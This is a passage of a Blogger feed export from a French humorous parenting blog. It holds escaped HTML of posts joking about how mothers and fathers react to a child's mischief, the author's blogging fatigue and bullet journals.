dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEn fait il y a un reste de pâtes dans le frigo, tu n'as qu'a pleurer un peu, mais le plus convaincant reste de faire semblant de presque vomir, tu auras un nouveau plat illico presto et Papa aura même un peu pitié de toi. WIN!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Su5bk9fySxXP0H_zIO6SXP6CCINIHW6LJdLJaXlkfiluYe0M7tf9nHwVTmcYJ8sfzyukuH0Zu5bIV6Qcn2lLZq8XCfbGXQBAr9DMzGKwmZd5St_C3JJVNaMCRt56Nma-IuETf_64ExM\/s1600\/coquillettes-jambon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1447\" data-original-width=\"1600\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0Su5bk9fySxXP0H_zIO6SXP6CCINIHW6LJdLJaXlkfiluYe0M7tf9nHwVTmcYJ8sfzyukuH0Zu5bIV6Qcn2lLZq8XCfbGXQBAr9DMzGKwmZd5St_C3JJVNaMCRt56Nma-IuETf_64ExM\/s400\/coquillettes-jambon.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EYeah !\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EConclusion : Maman cuisine mieux que Papa. Mais attention, il se peut que parfois la roue tourne et que le plat de Maman soit dégueu, dans ce cas c'est pareil, monologue...enfants qui n'ont rien à manger...menaces\u003Cspan style=\"font-size: x-small;\"\u003E (probabilité de l'aller simple dans ta chambre 25,4% avec Maman, attention!)\u003C\/span\u003E...vomi...pâtes.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003ENon, ne me remercie pas.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003EVariante : Dans l'hypothèse où ils cuisineraient en binôme, aïe, sache qu'ils vont s'engueuler entre eux pendant la préparation, ils seront alors légèrement tendus lors de la dégustation, et ne laisseront donc plus rien passer. La probabilité que tu ailles au lit sans dessert grimpe alors à\u003Cb\u003E 88,6%\u003C\/b\u003E, t'es foutu mon con.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EScénario n°3 : Tu es en âge de te tenir debout, et tu aimes grimper sur le canapé du salon, te rouler dedans, sauter dessus, foutre le bordel dans les coussins, tout foutre par terre, sauter, crier, mordre, baver...etc. C'est fun hein? Ouais je sais...\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Maman qui rentre dans le salon\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nElle marque un temps d'arrêt, prend une grande inspiration et...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\"MAIS \u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E*BIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIP* \u003C\/span\u003E!!!\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\"\u003C\/span\u003E \u003C\/b\u003E\u003Ci\u003E(Censuré pour cause de cris tous rouges)\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLà elle part dans un monologue sans fin, dans lequel elle t'explique qu'elle en a plus qu'assez de remettre les coussins sur le canapé trente-douze fois par jour, que bla bla bla, il y a des enfants qui n'ont pas de canapé, tout ça, et que si tu continue à faire que de l’embêter et à squatter le salon, elle mettra tous les jouets de ta chambre à la poubelle.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003ET'inquiète, selon mes observations, elle ne mettra jamais son vil plan à exécution. Bien qu'elle pourra aller jusqu'à la menace imminente, aspirateur à la main, de gober tous tes Lego... Ça\u0026nbsp;fait peur je le conçois, mais résiste, elle bluffe.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nDonc pendant qu'elle parle elle remettra tout bien le canapé comme il faut, et toi tu te contenteras sagement d'acquiescer lors des moments clé (du genre \u003Ci\u003E\"t'as compris hein ?\"\u003C\/i\u003E, ou bien \u003Ci\u003E\"non mais t'as vu ça...sans blague...\"\u003C\/i\u003E, ou encore \u003Ci\u003E\"c'est la dernière fois !\"\u003C\/i\u003E).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIn ze pocket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Papa qui rentre dans le salon\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\"Mmh? Il y a un truc qui a changé ici...\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIl prend un bouquin, remet vaguement un coussin sur le canapé, et s'assoie.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est tout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EConclusion : Quand c'est Papa qui te prend en flag', à la fin c'est lui qui se fait engueuler, un point pour Papa donc.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkXan8AjwpfLerntK8F6e4ygOEzteG7UU1ezyj5P5qc7_EOI8_DwoNdwTUwqpDXLM7KNGt2q0GAPID60CUGJbDhqrEqkwVPCceBz5L0eGdf1RCpmyV019lzpLsUNnnQdE2wsSH19lU2o\/s1600\/canape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"1564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkXan8AjwpfLerntK8F6e4ygOEzteG7UU1ezyj5P5qc7_EOI8_DwoNdwTUwqpDXLM7KNGt2q0GAPID60CUGJbDhqrEqkwVPCceBz5L0eGdf1RCpmyV019lzpLsUNnnQdE2wsSH19lU2o\/s640\/canape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAh ah! Mine de rien le combat est serré finalement... Mais que nous réservera le deuxième round? Qui va remporter cette lutte acharnée ? Quel suspense !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nÀ suivre...dans deux ans...\u003Cspan style=\"font-size: x-small;\"\u003E(j'ai commencé cet article il y a deux ans ;) )\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEt n'oublie pas cher collègue, la première règle de l'Enfulte Club est :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\u003Cb\u003EIl est interdit de parler de l'Enfulte Club\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHigh five !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2536045458083811246\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/maman-versus-papa-round-1.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2536045458083811246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2536045458083811246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/maman-versus-papa-round-1.html","title":"Maman versus Papa - Round 1"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s72-c\/eat-play--sleep.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-7529631459127690875"},"published":{"$t":"2017-08-07T02:03:00.001+02:00"},"updated":{"$t":"2017-08-07T02:03:36.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daenerys Targaryen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game of Thrones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellocoton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sales Jeunes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Walking Dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombie"}],"title":{"type":"text","$t":"Blogging Dead"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s1600\/OI000033b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s1600\/OI000033b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa fait environ 4 jours que j'ère tel un zombie \u003Cspan style=\"font-size: x-small;\"\u003E(heeuuuuuu)\u003C\/span\u003E sur mon blog, sur d'autres blog, je reviens sur mon blog, je relis un truc, j'ouvre une page vierge, j'écris un titre d'article, je me casse.\u003Cbr \/\u003E\nLà je viens d'aller voir Hellocoton, j'avais 8548 articles non lus...\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nMerde ça fait beaucoup. Je les lis? Allez je les lis!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nOuais non en fait.\u003Cbr \/\u003E\nMais j'en ai quand même lu un, celui de...hum comment c'est déjà? Ah oui, le blog \u003Ca href=\"http:\/\/www.escarpinsetmarmelade.com\/2017\/07\/10-idees-darticles-quand-tu-es-en-panne.html\" target=\"_blank\"\u003E\u003Cb\u003EMocassins et confiture\u003C\/b\u003E\u003C\/a\u003E, vas-y chercher bonheur \u003Cspan style=\"font-size: x-small;\"\u003E(d'ailleurs tu m'excuseras FrauFrau ♥, je viens de pomper le titre de mon billet chez toi, ne m'envoie pas le SWAT)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref je suis complètement larguée de la blogo, Hellocoton j'y comprends plus rien, c'est moche et il y a de tout partout, c'est le bordel. Mais le bordel sale, pas le bordel classe comme ici \u003Cspan style=\"font-size: x-small;\"\u003E(HA!)\u003C\/span\u003E, ça a changé. Et moi le changement j'aime pas ça!\u003Cbr \/\u003E\nEt comment font une petite centaine de personnes pour accoucher de 8500 articles en quoi? 1 an?\u003Cbr \/\u003E\nAh putain je suis dépassée, j'ai 34 ans et demi et je suis dépassée.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour te dire, pas plus tard que tout à l'heure j'ai prononcé ces mots :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNon mais les jeunes maintenant c'est de la folie ils sont TOUT.LE.TEMPS sur leurs portables !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nJ'ai honte je te jure.\u003Cbr \/\u003E\nBon en soi, c'est pas faux ce que je dis, mais merde quoi, 34 ans et demi, les jeunes...les jeunes \u003Cb\u003Emaintenant\u003C\/b\u003E...\u003Cbr \/\u003E\nAttends je reviens je vais me flageller un coup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nJ'ai même des débuts de rides qui apparaissent sur mon front. Des rides d'expression qu'ils disent.\u003Cbr \/\u003E\nGenre je suis tellement tout le temps en train de froncer les sourcils que mon front décide de se foutre de ma gueule, il me rit au nez mon front.\u003Cbr \/\u003E\nSalaud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTu crois que c'est quand on commence à dire des trucs comme\u003Ci\u003E \"Ah les jeunes maintenant...\" \u003C\/i\u003Equ'on devient vieux ?\u003Cbr \/\u003E\nMoi je me sens pas vieille pourtant, je ne sais lire que des BD, j'ai trop hâte d'aller voir Cars au cinéma, et il m'arrive de me faire des repas à bases de Pitch et de bonbons.\u003Cbr \/\u003E\nEn fait j'ai 8 ans.\u003Cbr \/\u003E\nAucun symptôme de la vieillesse si ce n'est ces putains de sourires sur mon front.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChez moi aussi je Walke Dead en ce moment, je te rappelle que j'ai 2 garçons de 5 et 3 ans, biens nourris, le poil soyeux, en pleine forme et en pleines grandes vacances.\u003Cbr \/\u003E\nAttends je reviens je vais me pendre un peu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon sans blague les journées sont longues parfois. C'est fou-fou un enfant.\u003Cbr \/\u003E\nEn ce moment le grand il est dans sa période \u003Ci\u003E\"Mais c'est à mooouuuaaaaaaa!\"\u003C\/i\u003E, et le petit lui dans sa période \u003Ci\u003E\"Ouiiii\u003Cspan style=\"font-size: large;\"\u003Eiiiiiiiiiiiiiiiii\u003C\/span\u003Eiiiiiiiiiiiiiiiiiiii\u003Cspan style=\"font-size: x-small;\"\u003Eiiiiiiiiiiii\u003C\/span\u003Eiiiiiiiiiiii\u003Cspan style=\"font-size: large;\"\u003Eiiiiiiiiiiiiin\u003C\/span\u003E!\"\u003C\/i\u003E. Naturellement c'est pas vraiment compatible, et surtout très bruyant.\u003Cbr \/\u003E\nMes nouveaux voisins ont déjà remis leur maison en vente c'est pour te dire.\u003Cbr \/\u003E\nTrue story.\u003Cbr \/\u003E\nBon en vrai je suis presque sûre \u003Cspan style=\"font-size: x-small;\"\u003E(genre à 27% sûre)\u003C\/span\u003E que c'est pas à cause de nous qu'ils veulent partir. De toute façon au prix où ils ont mis leur maison ils risquent pas de se mettre au vert de si tôt. HA!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc oui, je suis un peu en mode zombie en ce moment \u003Cspan style=\"font-size: x-small;\"\u003E(heuuuuuuu)\u003C\/span\u003E, je subis la vie. Je te dis pas ça genre, la déprime, je veux décéder tout ça, non ça va, je suis cool.\u003Cbr \/\u003E\nTrop cool en fait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais toi tu hurles comme si on te dépeçait parce qu'on t'a piqué ton Flash Mc Queen ? Ouais...ouais...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais on doit 230 balles de taxe d'assainissement ?\u003Cbr \/\u003E\nOuais...ouais...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais Daenerys elle nous chie une pendule depuis 20 minutes pour que Jon Snow se prosterne et devienne sa bitch ?\u003Cbr \/\u003E\nAlors là je dis NON !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nElle est reloue Daenerys ou c'est moi? Je te jure parfois je me dis que si je devais choisir entre \"être copine avec Daenerys ou avec Cerseï\", je prends Cerseï direct.\u003Cbr \/\u003E\nComme ça on se ferait des soirées pyjam's et coiffure et je pourrais lui dire de se laisser pousser les cheveux, ou faire des rajouts, ou mettre une autre perruque parce que là ça commence vraiment à devenir indécent la cabine qu'elle se paye \u003Cspan style=\"font-size: x-small;\"\u003E(t'as vu comment ça fait envie de devenir ma cops?)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref je me suis paumée encore, tu vois je me subis moi-même, je subis mes doigts qui écrivent sans me consulter avant. Mon front, mes doigts, mon corps se rebelle. Je dois faire quoi docteur ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU2wXlzllMfUAmwa1W_k5IWptwHx8ClOQeOT4o84yhV2SvB1Nx8sZdwAffDCE6lJTOW7hyphenhyphen_jl6tG2KLocaPg-rxlUsjIjk9PUVoTnnIkc9lyS-19SZI8-jd0gTnnykRKL9NwVW9zz6HE\/s1600\/OI000026b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU2wXlzllMfUAmwa1W_k5IWptwHx8ClOQeOT4o84yhV2SvB1Nx8sZdwAffDCE6lJTOW7hyphenhyphen_jl6tG2KLocaPg-rxlUsjIjk9PUVoTnnIkc9lyS-19SZI8-jd0gTnnykRKL9NwVW9zz6HE\/s1600\/OI000026b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/7529631459127690875\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/blogging-dead.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/7529631459127690875"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/7529631459127690875"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/blogging-dead.html","title":"Blogging Dead"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s72-c\/OI000033b.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3281493631696334214"},"published":{"$t":"2017-02-20T08:00:00.000+01:00"},"updated":{"$t":"2017-02-20T08:00:08.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bave"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bullet journal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sales Jeunes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"À poil!"}],"title":{"type":"text","$t":"Boulette journal"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPin-Pon!\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSans déconner, c'est pas un peu de la grosse mouise ces \u003Ci\u003E\"bullet journal\"\u003C\/i\u003E?? \u003Cspan style=\"font-size: x-small;\"\u003E(ça se prononce boulette djournol, en english)\u003C\/span\u003E. Si tu connais pas le principe, c'est un journal, ou un agenda dans lequel tu calligraphies plein de zigouigouis autour de tes\u003Cbr \/\u003E\n\u003Ci\u003E\"RDV Gynéco\"\u003C\/i\u003E\u003Cbr \/\u003E\nou tes\u003Cbr \/\u003E\n\u003Ci\u003E\"Annif Tata ♥\"\u003C\/i\u003E\u003Cbr \/\u003E\nou encore tes\u003Cbr \/\u003E\n\u003Ci\u003E\"Vacances à Bourrepif-en-glaise-molle. Ne pas oublier appareil photo!\"\u003C\/i\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMême qu'on dit \u003Cb style=\"font-style: italic;\"\u003E\"bujo\" \u003C\/b\u003Emaintenant, c'est plus hype, c'est plus court, parce qu'on est toutes des grosses feignasses pleines de Nutella et que les longs mots c'est trop dur à dire, et pis ça fait mal à la bouche.\u003Cbr \/\u003E\nJe prédis que d'ici 4 à 5 ans on se parlera tous en abrégé, avec juste la première syllabe de chaque mot, cool non?\u003Cbr \/\u003E\n\u003Ci\u003E\"Sa! On va au res man de su et des...\"\u003C\/i\u003E roh puis merde ça me gave déjà.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEt dedans ton boulette journal tu fais des listes aussi...mais pas des listes de courses, non ça sert à rien ça, c'est pour les cons... Tu fais des listes de \u003Cb\u003Etrucs que tu ne feras jamais \u003C\/b\u003E(apprendre le klingon, aspirer l'intérieur de l'aspirateur ou ranger les papiers), ou alors de \u003Cb\u003Etrucs que ça sert à rien que tu fasse une liste\u003C\/b\u003E du genre :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Aimer la vie\u003Cbr \/\u003E\n- Être happy\u003Cbr \/\u003E\n- Youpi !\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E. . .\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nTu peux aussi y ajouter \u003Ci\u003E\"Ne pas se suicider!☺\"\u003C\/i\u003E hein, au cas où t'oublierais...\u003Cbr \/\u003E\nVisuellement, ça donne ce genre de choses :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s1600\/Bullet-Journal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s400\/Bullet-Journal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVWft6NsStbOeqUKWFt1USYwVbM0v4Yae_s0_EYmbbRFhukaqnTd3rNS6m-gKBQ_pd0nZ7oZSPBSL1SXU1BYj58-WkEUmHJ60CJJAI4TPnpfa1fBRi82GNjKSPWvSaFW6wBbpkGTvAZM\/s1600\/bullet-journal-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVWft6NsStbOeqUKWFt1USYwVbM0v4Yae_s0_EYmbbRFhukaqnTd3rNS6m-gKBQ_pd0nZ7oZSPBSL1SXU1BYj58-WkEUmHJ60CJJAI4TPnpfa1fBRi82GNjKSPWvSaFW6wBbpkGTvAZM\/s400\/bullet-journal-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref avec ton agenda moderne tu pourras faire chier le 